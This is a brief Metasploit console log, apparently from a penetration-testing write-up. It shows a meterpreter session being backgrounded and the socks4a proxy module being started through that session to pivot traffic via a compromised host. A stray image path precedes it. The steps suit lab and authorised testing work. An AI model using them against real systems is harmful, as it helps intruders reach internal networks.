 meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > search socks4
Matching Modules
================
#  Name                          Disclosure Date  Rank    Check  Description
-  ----                          ---------------  ----    -----  -----------
0  auxiliary/server/socks4a                       normal  No     Socks4a Proxy Server
msf5 exploit(multi/handler) > use 0
msf5 auxiliary(server/socks4a) > set SESSION 1
SESSION => 1
msf5 auxiliary(server/socks4a) > run
[*] Auxiliary module running as background job 0.
msf5 auxiliary(server/socks4a) >
[*] Starting the socks4a proxy server